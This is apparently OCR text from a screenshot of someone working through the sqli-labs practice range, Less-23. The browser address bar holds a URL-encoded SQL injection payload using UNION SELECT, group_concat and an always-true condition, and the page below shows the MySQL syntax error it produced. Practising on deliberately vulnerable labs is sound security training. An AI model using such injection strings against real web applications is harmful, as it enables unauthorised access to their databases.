 2024年5月安排
Less-23 **Error Based- no comm
详细sqli-labs（1-65）通关讲解-C
sqli-labs通关- CSDN搜索
优酷 - 为好内容全力以赴 - 海量正
雍正王朝 第10集 十三爷入狱得佳
不安全
192.168.31.126:8080/sqli-labs/Less-23/?id=-1%27%20union%20select%20group_concat(database_name)%20from%20FILES%20or%20%271%27=%271
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-23\index.php on line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'or '1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-23